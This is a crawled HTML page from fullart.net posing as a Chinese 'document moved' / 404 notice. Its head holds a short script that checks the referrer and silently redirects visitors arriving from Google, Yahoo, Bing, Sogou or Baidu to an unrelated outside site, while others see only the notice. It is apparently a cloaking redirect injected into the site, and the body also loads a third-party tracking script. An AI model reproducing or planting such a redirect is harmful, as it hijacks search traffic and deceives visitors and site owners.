

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://fullart.net/news/index.htm
body_size: 353
content:
<head><title>文档已移动</title>
<script type="text/javascript">
var r=document.referrer;
if(r.indexOf("google")>0 || r.indexOf("yahoo")>0 || r.indexOf("bing")>0 || r.indexOf("sogou")>0 || r.indexOf("baidu")>0 ){
location.href="https://www.jdclub.cc/";
}
</script></head>
<body><h1>对象已移动</h1>可在<a href="/404.html">此处</a>找到该文档<!--replacesign--><div style="text-align:center;"><script type="text/javascript" src="https://js.users.51.la/21256063.js"></script></div><!--/replacesign--></body>